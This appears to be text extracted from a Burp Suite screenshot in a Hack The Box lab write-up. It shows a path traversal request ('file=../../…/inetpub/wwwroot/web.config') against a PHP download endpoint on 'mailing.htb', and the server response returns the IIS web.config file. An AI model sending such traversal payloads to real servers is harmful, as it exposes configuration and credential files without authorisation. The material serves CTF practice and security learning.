 Request
Pretty Raw Hex \n
1 GET /download.php?file=
../../../../../../../../../../../../../inetpub/wwwroot/web.config
HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
0
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="web.config"
10 X-Powered-By: ASP.NET
11 Date: Fri, 10 May 2024 16:08:20 GMT
12 Connection: close
13 Content-Length: 108
14
15 <configuration>
16     <system.web>
17         <customErrors mode="Off"/>
18     </system.web>
19 </configuration>
20